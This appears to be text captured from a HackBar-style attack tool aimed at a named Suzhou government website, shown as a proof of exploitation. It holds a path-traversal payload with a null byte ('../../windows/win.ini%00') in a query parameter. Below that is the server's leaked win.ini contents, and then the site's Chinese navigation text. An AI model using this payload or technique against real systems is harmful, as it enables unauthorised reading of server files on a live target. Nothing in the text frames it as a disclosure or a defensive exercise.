 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.szbb.suzhou.gov.cn/jgsz.php
Split URL
?top=../../../../../../../../../../../../windows/win.ini%00
Execute
Enable Post data Enable Referrer
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo
asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo
mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
您现在的位置：首页 > 苏州编办 >
快速通道
主任信箱
12310举报
事业单位登记在线
办事指南